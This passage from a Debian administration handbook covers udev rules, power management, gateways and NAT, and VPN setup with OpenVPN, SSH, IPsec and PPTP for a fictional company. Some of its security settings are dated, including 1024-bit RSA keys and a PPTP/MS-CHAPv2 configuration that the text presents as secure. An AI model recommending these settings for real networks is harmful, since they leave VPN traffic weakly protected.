- DEVPATH: the path of the device's /sys/ entry;
- SUBSYSTEM: the kernel subsystem which generated the request (there are many, but a few examples are "usb", "ide", "net", "firmware", etc.);
- ATTR{attribut}: file contents of the attribute file in the /sys/\$devpath/ directory of the device. This is where you find the MAC address and other bus specific identifiers;
- KERNELS, SUBSYSTEMS and ATTRS{*attributes*} are variations that will try to match the different options on one of the parent devices of the current device;
- PROGRAM: delegates the test to the indicated program (true if it returns 0, false if not). The content of the program's standard output is stored so that it can be reused by the RESULT test;
- RESULT: execute tests on the standard output stored during the last call to PROGRAM.

The right operands can use pattern expressions to match several values at the same time. For instance, \* matches any string (even an empty one); ? matches any character, and [] matches the set of characters listed between the square brackets (or the opposite thereof if the first character is an exclamation point, and contiguous ranges of characters are indicated like a-z).

Regarding the assignment operators, = assigns a value (and replaces the current value); in the case of a list, it is emptied and contains only the value assigned. := does the same, but prevents later changes to the same variable. As for +=, it adds an item to a list. The following variables can be changed:

- NAME: the device filename to be created in /dev/. Only the first assignment counts; the others are ignored;
- SYMLINK: the list of symbolic links that will point to the same device;
- OWNER, GROUP and MODE define the user and group that owns the device, as well as the associated permission;
- RUN: the list of programs to execute in response to this event.

The values assigned to these variables may use a number of substitutions:

- \$kernel or %k: equivalent to KERNEL;
- \$number or %n: the order number of the device, for example, for sda3, it would be "3";
- \$devpath or %p: equivalent to DEVPATH;
- \$attr{attribute} or %s{attribute}: equivalent to ATTRS{attribute};

- \$major or %M: the kernel major number of the device;
- \$minor or %m: the kernel minor number of the device;
- \$result or %c: the string output by the last program invoked by PROGRAM;
- and, finally, %% and \$\$ for the percent and dollar sign, respectively.

The above lists are not complete (they include only the most important parameters), but the udev(7) manual page should be.

## 9.11.4. A concrete example

Let us consider the case of a simple USB key and try to assign it a fixed name. First, you must find the elements that will identify it in a unique manner. For this, plug it in and run udevadm info -a -n /dev/sdc (replacing /dev/sdc with the actual name assigned to the key).

```
# udevadm info -a -n /dev/sdc
[...]
  looking at device '/devices/pci0000:00/0000:00:10.3/usb1

→ /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0/block/sdc':

    KERNEL=="sdc"
    SUBSYSTEM=="block"
    DRIVER==""
    ATTR{range}=="16"
    ATTR{ext range}=="256"
    ATTR{removable}=="1"
    ATTR{ro}=0
    ATTR{size}=="126976"
    ATTR{alignment offset}=="0"
    ATTR{capability}=="53"
    ATTR{stat}=="
                                100
                                        1208
                                                  256
                                                              0
                                                                       0
                           0
                                    0
                                            192
                                                     25
                                                               6"
    ATTR{inflight}=="
                             0
                                      0"
[...]
  looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1
      → /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0':
    KERNELS=="9:0:0:0"
    SUBSYSTEMS=="scsi"
    DRIVERS=="sd"
    ATTRS{device blocked}=="0"
    ATTRS{type}=="0"
    ATTRS{scsi level}=="3"
    ATTRS{vendor}=="IOMEGA
    ATTRS{model}=="UMni64MB*I0M2C4"
```

```
ATTRS{rev}=="
   ATTRS{state}=="running"
   ATTRS{max sectors}=="240"
[...]
 looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
    KERNELS=="9:0:0:0"
   SUBSYSTEMS=="usb"
   DRIVERS=="usb"
   ATTRS{configuration}=="iCfg"
   ATTRS{bNumInterfaces}==" 1"
   ATTRS{bConfigurationValue}=="1"
   ATTRS{bmAttributes}=="80"
   ATTRS{bMaxPower}=="100mA"
   ATTRS{urbnum}=="398"
   ATTRS{idVendor}=="4146"
   ATTRS{idProduct}=="4146"
   ATTRS{bcdDevice}=="0100"
[...]
   ATTRS{manufacturer}=="USB Disk"
   ATTRS{product}=="USB Mass Storage Device"
   ATTRS{serial}=="M004021000001"
[...]
```

To create a new rule, you can use tests on the device's variables, as well as those of one of the parent devices. The above case allows us to create two rules like these:

Once these rules are set in a file, named for example /etc/udev/rules.d/010\_local.rules, you can simply remove and reconnect the USB key. You can then see that /dev/usb\_key/disk represents the disk associated with the USB key, and /dev/usb\_key/part1 is its first partition.

#### **GOING FURTHER**

Debugging *udev*'s configuration

Like many daemons, udevd stores logs in /var/log/daemon.log. But it is not very verbose by default, and it's usually not enough to understand what's happening. The udevadm control --log-priority=info command increases the verbosity level and solves this problem. udevadm control --log-priority=err returns to the default verbosity level.

## 9.12. Power Management

The topic of power management is often problematic. Indeed, properly suspending the computer requires that all the computer's device drivers know how to put them to standby, and that they properly reconfigure the devices upon waking. Unfortunately, there are still many devices unable to sleep well under Linux, because their manufacturers have not provided the required specifications.

#### **WORTH FOLLOWING**

Software suspend

The software suspend banner rallies several recent efforts to integrate reliable hibernation under Linux, on disk or in memory. Recent kernels are relatively reliable in that regard, when used in cooperation with tools of the *uswsusp* package. Unfortunately the problems related to hibernation are not yet ancient history, and you should run tests on your hardware before putting too much faith in its ability to wake from suspend.

For those who want to learn more about how standby works with ACPI, Matthew Garrett has an excellent article about this in his blog.

http://www.advogato.org/article/913.html

# 9.12.1. Advanced Power Management (APM)

APM (Advanced Power Management) control is present in all Debian kernels, but disabled by default. To activate it, you add the apm=on option to the kernel parameters passed at boot time. With LILO, you would add the append="apm=on" directive to the block indicating which image to boot (in the /etc/lilo.conf file), and relaunch lilo. With GRUB2, you simply add apm=on to the GRUB\_CMDLINE\_LINUX= variable in /etc/default/grub, and run updategrub to regenerate the contents of the boot menu.

The *apmd* package provides a daemon that looks for events connected to energy management (switching between AC and battery power on a laptop, etc.), and allows you to run specific commands in response.

These days, APM is really only justified on older computers that do not support ACPI properly. In all other cases, ACPI should be used.

# 9.12.2. Modern power savings: Advanced Configuration and Power Interface (ACPI)

Linux supports ACPI (Advanced Configuration and Power Interface) — the most recent standard in power management. More powerful and flexible, it is also more complicated to implement. The *acpid* package is the counterpart to *apmd* for the ACPI world.

If you know that your BIOS correctly manages ACPI, then this should be preferred over APM (removed upon update of the BIOS). When moving from one to the other, you must take care to remove the *apmd* package, since keeping it alongside with *acpid* could cause problems (and vice-versa).

| ATTENTION                 | The graphics card driver often has a problem with standby. In case of trouble, |
|---------------------------|--------------------------------------------------------------------------------|
| Graphics card and standby | it is a good idea to test the latest version of the X.org graphics server.     |

| HARDWARE        | On Apple Powerbooks (thus PowerPC processors), apmd should be replaced |
|-----------------|------------------------------------------------------------------------|
| Apple and power | with pmud.                                                             |
| management      |                                                                        |

# 9.13. Laptop Extension Cards: PCMCIA

PCMCIA card drivers are built into the kernel as modules since kernel version 2.6.13. On a system running Debian *Squeeze*, you simply have to install the user space support contained in the *pcmciautils* package.

The wireless-tools package is also necessary for good management of Wifi cards.

Every time you connect or remove a card, the daemon configures or deconfigures it, by executing a script in the /etc/pcmcia/ directory, which gets its settings from the /etc/pcmcia/\*. opts files. These files have been slightly adapted to work with a Debian system; the configuration of the network is delegated to ifup if the /etc/pcmcia/network.opts file does not take care of it. The same is true for configuration of a wireless network, which can be specified in /etc/network/interfaces instead of /etc/pcmcia/wireless.opts. The /usr/share/doc/wireless-tools/README.Debian file also describes the syntax to use.

After this overview of basic services common to many Unix systems, we will focus on the environment of the administered machines: the network. Many services are required for the network to work properly. They will be discussed in the next chapter.

# Keywords

Network Gateway TCP/IP IPv6 DNS Bind DHCP QoS



# Network **10**Infrastructure

Contents

Gateway 222 IPv6 238 Virtual Private Network 224 Domain Name Servers (DNS) 240 Quality of Service 235

Dynamic Routing 237

**DHCP 244** 

Network Diagnosis Tools 246

Linux sports the whole Unix heritage for networking, and Debian provides a full set of tools to create and manage them. This chapter reviews these tools.

## 10.1. Gateway

A gateway is a system linking several networks. This term often refers to a local network's "exit point" on the mandatory path to all external IP addresses. The gateway is connected to each of the networks it links together, and acts as a router to convey IP packets between its various interfaces.

#### **BACK TO BASICS**

IP packet

Most networks nowadays use the IP protocol (*Internet Protocol*). This protocol segments the transmitted data into limited-size packets. Each packet contains, in addition to its payload data, a number of details required for its proper routing.

#### **BACK TO BASICS**

TCP/UDP

Many programs do not handle the individual packets themselves, even though the data they transmit does travel over IP; they often use TCP (*Transmission Control Protocol*). TCP is a layer over IP allowing the establishment of connections dedicated to data streams between two points. The programs then only see an entry point into which data can be fed with the guarantee that the same data exits without loss (and in the same sequence) at the exit point at the other end of the connection. Although many kinds of errors can happen in the lower layers, they are compensated by TCP: lost packets are retransmitted, and packets arriving out of order (for example, if they used different paths) are re-ordered appropriately.

Another protocol relying on IP is UDP (*User Datagram Protocol*). In contrast to TCP, it is packet-oriented. Its goals are different: the purpose of UDP is only to transmit one packet from an application to another. The protocol does not try to compensate for possible packet loss on the way, nor does it ensure that packets are received in the same order as were sent. The main advantage to this protocol is that the latency is greatly improved, since the loss of a single packet does not delay the receiving of all following packets until the lost one is retransmitted.

TCP and UDP both involve ports, which are "extension numbers" for establishing communication with a given application on a machine. This concept allows keeping several different communications in parallel with the same correspondent, since these communications can be distinguished by the port number.

Some of these port numbers — standardized by the IANA (*Internet Assigned Numbers Authority*) — are "well-known" for being associated with network services. For instance, TCP port 25 is generally used by the email server.

http://www.iana.org/assignments/port-numbers

When a local network uses a private address range (not routable on the Internet), the gateway needs to implement *address masquerading* so that the machines on the network can communicate with the outside world. The masquerading operation is a kind of proxy operating on the network level: each outgoing connection from an internal machine is replaced with a connection from the gateway itself (since the gateway does have an external, routable address), the data going through the masqueraded connection is sent to the new one, and the data coming back in reply is

sent through to the masqueraded connection to the internal machine. The gateway uses a range of dedicated TCP ports for this purpose, usually with very high numbers (over 60000). Each connection coming from an internal machine then appears to the outside world as a connection coming from one of these reserved ports.

#### **CULTURE**

Private address range

RFC 1918 defines three ranges of IPv4 addresses not meant to be routed on the Internet but only used in local networks. The first one, 10.0.0.0/8 (see sidebar "Essential network concepts (Ethernet, IP address, subnet, broadcast)." (page 147)), is a class-A range (with  $2^{24}$  IP addresses). The second one, 172.16.0.0/12, gathers 16 class-B ranges (172.16.0.0/16 to 172.31.0.0/16), each containing  $2^{16}$  IP addresses. Finally, 192.168.0.0/16 is a class-B range (grouping 256 class-C ranges, 192.168.0.0/24 to 192.168.255.0/24, with 256 IP addresses each).

http://www.fags.org/rfcs/rfc1918.html

The gateway can also perform two kinds of network address translation (or NAT for short). The first kind, Destination NAT (DNAT) is a technique to alter the destination IP address (and/or the TCP or UDP port) for a (generally) incoming connection. The connection tracking mechanism also alters the following packets in the same connection to ensure continuity in the communication. The second kind of NAT is Source NAT (SNAT), of which masquerading is a particular case; SNAT alters the source IP address (and/or the TCP or UDP port) of a (generally) outgoing connection. As for DNAT, all the packets in the connection are appropriately handled by the connection tracking mechanism. Note that NAT is only relevant for IPv4 and its limited address space; in IPv6, the wide availability of addresses greatly reduces the usefulness of NAT by allowing all "internal" addresses to be directly routable on the Internet (this does not imply that internal machines are accessible, since intermediary firewalls can filter traffic).

#### **BACK TO BASICS**

Port forwarding

A concrete application of DNAT is *port forwarding*. Incoming connections to a given port of a machine are forwarded to a port on another machine. Other solutions may exist for achieving a similar effect, though, especially at the application level with ssh (see Section 9.2.2.3, "Creating Encrypted Tunnels with Port Forwarding" (page 192)) or redir.

Enough theory, let's get practical. Turning a Debian system into a gateway is a simple matter of enabling the appropriate option in the Linux kernel, by way of the /proc/ virtual filesystem:

## # echo 1 > /proc/sys/net/ipv4/conf/default/forwarding

This option can also be automatically enabled on boot if /etc/sysctl.conf sets the net.ipv4. conf.default.forwarding option to 1.

```
net.ipv4.conf.default.forwarding = 1
net.ipv4.conf.default.rp_filter = 1
net.ipv4.tcp_syncookies = 1
```

Example 10.1 The /etc/sysctl.conf file

The same effect can be obtained for IPv6 by simply replacing ipv4 with ipv6 in the manual command and using the net.ipv6.conf.all.forwarding line in /etc/sysctl.conf.

Enabling IPv4 masquerading is a slightly more complex operation that involves configuring the *netfilter* firewall.

Similarly, using NAT (for IPv4) requires configuring *netfilter*. Since the primary purpose of this component is packet filtering, the details are listed in Chapter 14: "Security" (see Section 14.2, "Firewall or Packet Filtering" (page 376)).

#### 10.2. Virtual Private Network

A *Virtual Private Network* (VPN for short) is a way to link two different local networks through the Internet by way of a tunnel; the tunnel is usually encrypted for confidentiality. VPNs are often used to integrate a remote machine within a company's local network.

Several tools provide this. OpenVPN is an efficient solution, easy to deploy and maintain, based on SSL/TLS. Another possibility is using IPsec to encrypt IP traffic between two machines; this encryption is transparent, which means that applications running on these hosts need not be modified to take the VPN into account. SSH can also be used to provide a VPN, in addition to its more conventional features. Finally, a VPN can be established using Microsoft's PPTP protocol. Other solutions exist, but are beyond the focus of this book.

# 10.2.1. **OpenVPN**

OpenVPN is a piece of software dedicated to creating virtual private networks. Its setup involves creating virtual network interfaces on the VPN server and on the client(s); both tun (for IP-level tunnels) and tap (for Ethernet-level tunnels) interfaces are supported. In practice, tun interfaces will most often be used except when the VPN clients are meant to be integrated into the server's local network by way of an Ethernet bridge.

OpenVPN relies on OpenSSL for all the SSL/TLS cryptography and associated features (confidentiality, authentication, integrity, non-repudiation). It can be configured either with a shared private key or using X.509 certificates based on a public key infrastructure. The latter configuration is strongly preferred since it allows greater flexibility when faced with a growing number of roaming users accessing the VPN.

#### **CULTURE**

SSL and TLS

The SSL protocol (Secure Socket Layer) was invented by Netscape to secure connections to web servers. It was later standardized by IETF under the acronym TLS (Transport Layer Security); TLS is very similar to SSLv3 with only a few fixes and improvements.

## 10.2.1.1. Public Key Infrastructure: easy-rsa

The RSA algorithm is widely used in public-key cryptography. It involves a "key pair", comprised of a private and a public key. The two keys are closely linked to each other, and their mathematical properties are such that a message encrypted with the public key can only be decrypted by someone knowing the private key, which ensures confidentiality. In the opposite direction, a message encrypted with the private key can be decrypted by anyone knowing the public key, which allows authenticating the origin of a message since only someone with access to the private key could generate it. When associated with a digital hash function (MD5, SHA1, or a more recent variant), this leads to a signature mechanism that can be applied to any message.

However, anyone can create a key pair, store any identity on it, and pretend to be the identity of their choice. One solution involves the concept of a *Certification Authority* (CA), formalized by the X.509 standard. This term covers an entity that holds a trusted key pair known as a *root certificate*. This certificate is only used to sign other certificates (key pairs), after proper steps have been undertaken to check the identity stored on the key pair. Applications using X.509 can then check the certificates presented to them, if they know about the trusted root certificates.

OpenVPN follows this rule. Since public CAs only emit certificates in exchange for a (hefty) fee, it is also possible to create a private certification authority within the company. For that purpose, OpenVPN provides the *easy-rsa* tool which serves as an X.509 certification infrastructure. Its implementation is a set of scripts using the openssl command; these scripts can be found under /usr/share/doc/openvpn/examples/easy-rsa/2.0/.

The Falcot Corp administrators use this tool to create the required certificates, both for the server and the clients. This allows the configuration of all clients to be similar since they will only have to be set up so as to trust certificates coming from Falcot's local CA. This CA is the first certificate to create; to this end, the administrators copy the directory containing <code>easy-rsa</code> into a more appropriate location, preferably on a machine not connected to the network in order to mitigate the risk of the CA's private key being stolen.

```
$ cp -r /usr/share/doc/openvpn/examples/easy-rsa/2.0 pki-falcot
$ cd pki-falcot
```

They then store the required parameters into the vars file, especially those named with a KEY\_prefix; these variables are then integrated into the environment:

```
$ vim vars
$ grep KEY_ vars
export KEY_CONFIG=`$EASY_RSA/whichopensslcnf $EASY_RSA`
```

The next step is the creation of the CA's key pair itself (the two parts of the key pair will be stored under keys/ca.crt and keys/ca.key during this step):

```
$ ./build-ca
Generating a 1024 bit RSA private key
.........+++++
writing new private key to 'ca.key'
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:
Name []:
Email Address [admin@falcot.com]:
```

The certificate for the VPN server can now be created, as well as the Diffie-Hellman parameters required for the server side of an SSL/TLS connection. The VPN server is identified by its DNS name vpn.falcot.com; this name is re-used for the generated key files (keys/vpn.falcot.com.

```
$ ./build-key-server vpn.falcot.com
Generating a 1024 bit RSA private key
. . . . . . . . . . . . ++++++
writing new private key to 'vpn.falcot.com.key'
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eq, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name []:
Email Address [admin@falcot.com]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Using configuration from /home/rhertzog/pki-falcot/openssl.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName
                     :PRINTABLE: 'FR'
stateOrProvinceName :PRINTABLE:'Loire'
localityName
                     :T61STRING: 'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'
organizationName
                    :PRINTABLE: 'Falcot Corp'
                     :PRINTABLE: 'vpn.falcot.com'
commonName
                     :IA5STRING: 'admin@falcot.com'
emailAddress
Certificate is to be certified until Oct 9 13:57:42 2020 GMT (3650 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
```

```
Data Base Updated

$ ./build-dh

Generating DH parameters, 1024 bit long safe prime, generator 2

This is going to take a long time
.....+*++*++*
```

The following step creates certificates for the VPN clients; one certificate is required for each computer or person allowed to use the VPN:

```
$ ./build-key JoeSmith
Generating a 1024 bit RSA private key
writing new private key to 'JoeSmith.key'
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are guite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eq, section) []:
Common Name (eg, your name or your server's hostname) [JoeSmith]: Joe Smith
Name []:
Email Address [admin@falcot.com]:joe@falcot.com
[...]
```

Now all certificates have been created, they need to be copied where appropriate: the root certificate's public key (keys/ca.crt) will be stored on all machines (both server and clients) as /etc/ssl/certs/Falcot\_CA.crt. The server's certificate is installed only on the server (keys/vpn.falcot.com.crt goes to /etc/ssl/vpn.falcot.com.crt, and keys/vpn.falcot.com.key goes to /etc/ssl/private/vpn.falcot.com.key with restricted permissions so that only the administrator can read it), with the corresponding Diffie-Hellman parameters (keys/dh1024.pem) installed to /etc/openvpn/dh1024.pem. Client certificates are installed on the corresponding VPN client in a similar fashion.

#### 10.2.1.2. Configuring the OpenVPN Server

By default, the OpenVPN initialization script tries starting all virtual private networks defined in /etc/openvpn/\*.conf. Setting up a VPN server is therefore a matter of storing a corresponding configuration file in this directory. A good starting point is /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz, which leads to a rather standard server. Of course, some parameters need to be adapted: ca, cert, key and dh need to describe the selected locations (respectively, /etc/ssl/certs/Falcot\_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ssl/private/vpn.falcot.com.key and /etc/openvpn/dh1024.pem). The server 10.8.0.0 255.255. 255.0 directive defines the subnet to be used by the VPN; the server uses the first IP address in that range (10.8.0.1) and the rest of the addresses are allocated to clients.

With this configuration, starting OpenVPN creates the virtual network interface, usually under the tun0 name. However, firewalls are often configured at the same time as the real network interfaces, which happens before OpenVPN starts. Good practice therefore recommends creating a persistent virtual network interface, and configuring OpenVPN to use this pre-existing interface. This further allows choosing the name for this interface. To this end, openvpn --mktun --dev vpn --dev-type tun creates a virtual network interface named vpn with type tun; this command can easily be integrated in the firewall configuration script, or in an up directive of the /etc/network/interfaces file. The OpenVPN configuration file must also be updated accordingly, with the dev vpn and dev-type tun directives.

Barring further action, VPN clients can only access the VPN server itself by way of the 10.8. 0.1 address. Granting the clients access to the local network (192.168.0.0/24), requires adding a push route 192.168.0.0 255.255.255.0 directive to the OpenVPN configuration so that VPN clients automatically get a network route telling them that this network is reachable by way of the VPN. Furthermore, machines on the local network also need to be informed that the route to the VPN goes through the VPN server (this automatically works when the VPN server is installed on the gateway). Alternatively, the VPN server can be configured to perform IP masquerading so that connections coming from VPN clients appear as if they are coming from the VPN server instead (see Section 10.1, "Gateway" (page 222)).

#### 10.2.1.3. Configuring the OpenVPN Client

Setting up an OpenVPN client also requires creating a configuration file in /etc/openvpn/. A standard configuration can be obtained by using /usr/share/doc/openvpn/examples/sample-config-files/client.conf as a starting point. The remote vpn.falcot.com 1194 directive describes the address and port of the OpenVPN server; the ca, cert and key also need to be adapted to describe the locations of the key files.

If the VPN should not be started automatically on boot, set the AUTOSTART directive to none in the /etc/default/openvpn file. Starting or stopping a given VPN connection is always possible with the commands /etc/init.d/openpvn start name and /etc/init.d/openpvn stop name (where the connection name matches the one defined in /etc/openvpn/name.conf).

The network-manager-openvpn-gnome package contains an extension to Network Manager (see

Section 8.2.4, "Automatic Network Configuration for Roaming Users" (page 151)) that allows managing OpenVPN virtual private networks. This allows every user to configure OpenVPN connections graphically and to control them from the network management icon.

#### 10.2.2. Virtual Private Network with SSH

There are actually two ways of creating a virtual private network with SSH. The historic one involves establishing a PPP layer over the SSH link. This method is described in a HOWTO document:

#### http://www.tldp.org/HOWTO/ppp-ssh/

The second method is more recent, and was introduced with OpenSSH 4.3; it is now possible for OpenSSH to create virtual network interfaces (tun\*) on both sides of an SSH connection, and these virtual interfaces can be configured exactly as if they were physical interfaces. The tunneling system must first be enabled by setting PermitTunnel to "yes" in the SSH server configuration file (/etc/ssh/sshd\_config). When establishing the SSH connection, the creation of a tunnel must be explicitly requested with the -w any:any option (any can be replaced with the desired tun device number). This requires the user to have administrator privilege on both sides, so as to be able to create the network device (in other words, the connection must be established as root).

Both methods for creating a virtual private network over SSH are quite straightforward. However, the VPN they provide is not the most efficient available; in particular, it does not handle high levels traffic very well.

The explanation is that when a TCP/IP stack is encapsulated within a TCP/IP connection (for SSH), the TCP protocol is used two times, once for the SSH connection and once within the tunnel. This leads to problems, especially due to the way TCP adapts to network conditions by altering timeout delays. The following site describes the problem in more detail:

#### http://sites.inka.de/sites/bigred/devel/tcp-tcp.html

VPNs over SSH should therefore be restricted to one-off tunnels with no performance constraints.

#### 10.2.3. IPsec

IPsec, despite being the standard in IP VPNs, is rather more involved in its implementation. The IPsec engine itself is integrated in the Linux kernel; the required user-space parts, the control and configuration tools, are provided by the <code>ipsec-tools</code> package. In concrete terms, each host's <code>/etc/ipsec-tools.conf</code> contains the parameters for <code>IPsec tunnels</code> (or <code>Security Associations</code>, in the IPsec terminology) that the host is concerned with; <code>/etc/init.d/setkey</code> script provides a way to start and stop a tunnel (each tunnel is a secure link to another host connected to the virtual private network). This file can be built by hand from the documentation provided by the <code>setkey(8)</code> manual page. However, explicitly writing the parameters for all hosts in a non-trivial set of machines quickly becomes an arduous task, since the number of tunnels grows

fast. Installing an IKE daemon (for *IPsec Key Exchange*) such as *racoon*, *strongswan* or *openswan* makes the process much simpler by bringing administration together at a central point, and more secure by rotating the keys periodically.

In spite of its status as the reference, the complexity of setting up IPsec restricts its usage in practice. OpenVPN-based solutions will generally be preferred when the required tunnels are neither too many nor too dynamic.

#### CAUTION

IPsec and NAT

NATing firewalls and IPsec do not work well together: since IPsec signs the packets, any change on these packets that the firewall might perform will void the signature, and the packets will be rejected at their destination. Various IPsec implementations now include the *NAT-T* technique (for *NAT Traversal*), which basically encapsulates the IPsec packet within a standard UDP packet.

#### **SECURITY**

IPsec and firewalls

The standard mode of operation of IPsec involves data exchanges on UDP port 500 for key exchanges (also on UDP port 4500 if case NAT-T is in use). Moreover, IPsec packets use two dedicated IP protocols that the firewall must let through; reception of these packets is based on their protocol numbers, 50 (ESP) and 51 (AH).

#### 10.2.4. PPTP

PPTP (for *Point-to-Point Tunneling Protocol*) uses two communication channels, one for control data and one for payload data; the latter uses the GRE protocol (*Generic Routing Encapsulation*). A standard PPP link is then set up over the data exchange channel.

#### 10.2.4.1. Configuring the Client

The *pptp-linux* package contains an easily-configured PPTP client for Linux. The following instructions take their inspiration from the official documentation:

#### ➡ http://pptpclient.sourceforge.net/howto-debian.phtml

The Falcot administrators created several files: /etc/ppp/options.pptp, /etc/ppp/peers/falcot,/etc/ppp/ip-up.d/falcot, and /etc/ppp/ip-down.d/falcot.

# PPP options used for a PPTP connection
lock
noauth
nobsdcomp
nodeflate

**Example 10.2** The /etc/ppp/options.pptp file

```
# vpn.falcot.com is the PPTP server
pty "pptp vpn.falcot.com --nolaunchpppd"
# the connection will identify as the "vpn" user
user vpn
remotename pptp
# encryption is needed
require-mppe-128
file /etc/ppp/options.pptp
ipparam falcot
```

Example 10.3 The /etc/ppp/peers/falcot file

```
# Create the route to the Falcot network
if [ "$6" = "falcot" ]; then
    # 192.168.0.0/24 is the (remote) Falcot network
    route add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```

**Example 10.4** The /etc/ppp/ip-up.d/falcot file

```
# Delete the route to the Falcot network
if [ "$6" = "falcot" ]; then
    # 192.168.0.0/24 is the (remote) Falcot network
    route del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```

**Example 10.5** The /etc/ppp/ip-down.d/falcot file

SECURITY Securing PPTP involves using the MPPE feature (*Microsoft Point-to-Point Encryption*), which is available in official Debian kernels as a module.

#### 10.2.4.2. Configuring the Server

### PPTP and firewalls Intermediate firewalls need to be configured to let through IP packets using protocol 47 (GRE). Moreover, the PPTP server's port 1723 needs to be open so that the communication channel can happen.

pptpd is the PPTP server for Linux. Its main configuration file, /etc/pptpd.conf, requires very few changes: *localip* (local IP address) and *remoteip* (remote IP address). In the example below, the PPTP server always uses the 192.168.0.199 address, and PPTP clients receive IP addresses from 192.168.0.200 to 192.168.0.250.

```
# TAG: speed
#
        Specifies the speed for the PPP daemon to talk at.
speed 115200
# TAG: option
#
        Specifies the location of the PPP options file.
        By default PPP looks in '/etc/ppp/options'
option /etc/ppp/pptpd-options
# TAG: debug
#
        Turns on (more) debugging to syslog
# debug
# TAG: localip
# TAG: remoteip
#
#
        Specifies the local and remote IP address ranges.
#
#
        You can specify single IP addresses seperated by commas or you can
        specify ranges, or both. For example:
#
#
#
                192.168.0.234,192.168.0.245-249,192.168.0.254
#
#
        IMPORTANT RESTRICTIONS:
#
#
        1. No spaces are permitted between commas or within addresses.
#
#
        2. If you give more IP addresses than MAX CONNECTIONS, it will
#
           start at the beginning of the list and go until it gets
#
           MAX CONNECTIONS IPs. Others will be ignored.
#
#
        3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,
           you must type 234-238 if you mean this.
```

```
#
# 4. If you give a single localIP, that's ok - all local IPs will
# be set to the given one. You MUST still give at least one remote
# IP for each simultaneous client.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
#localip 10.0.1.1
#remoteip 10.0.1.2-100
localip 192.168.0.199
remoteip 192.168.0.200-250
```

**Example 10.6** The /etc/pptpd. conf file

The PPP configuration used by the PPTP server also requires a few changes in /etc/ppp/pptpd-options. The important parameters are the server name (pptp), the domain name (falcot.com), and the IP addresses for DNS and WINS servers.

```
## turn pppd syslog debugging on
#debug
## change 'servername' to whatever you specify as your server name in chap-
   ⇒ secrets
name pptp
## change the domainname to your local domain
domain falcot.com
## these are reasonable defaults for WinXXXX clients
## for the security related settings
# The Debian pppd package now supports both MSCHAP and MPPE, so enable them
# here. Please note that the kernel support for MPPE must also be present!
auth
require-chap
require-mschap
require-mschap-v2
require-mppe-128
## Fill in your addresses
ms-dns 192.168.0.1
ms-wins 192.168.0.1
## Fill in your netmask
netmask 255.255.255.0
```

## some defaults
nodefaultroute
proxyarp
lock

**Example 10.7** The /etc/ppp/pptpd-options file

The last step involves registering the vpn user (and the associated password) in the /etc/ppp/chap-secrets file. Contrary to other instances where an asterisk (\*) would work, the server name must be filled explicitly here. Furthermore, Windows PPTP clients identify themselves under the *DOMAIN\\USER* form, instead of only providing a user name. This explains why the file also mentions the FALCOT\\vpn user. It is also possible to specify individual IP addresses for users; an asterisk in this field specifies that dynamic addressing should be used.

```
# Secrets for authentication using CHAP
# client server secret IP addresses
vpn pptp f@Lc3au *
FALCOT\\vpn pptp f@Lc3au *
```

**Example 10.8** The /etc/ppp/chap-secrets file

| SECURITY PPTP vulnerabilities | Microsoft's first PPTP implementation drew severe criticism because it had many security vulnerabilities; most have since then been fixed in more recent versions. The configuration documented in this section uses the latest version of the protocol. Be aware though that removing some options (such as require-mppe-128 and require-mschap-v2) would make the service vulnerable |
|-------------------------------|----------------------------------------------------------------------------------------------------|
|                               | again.                                                                                                    |

#### 10.3. Quality of Service

#### 10.3.1. Principle and Mechanism

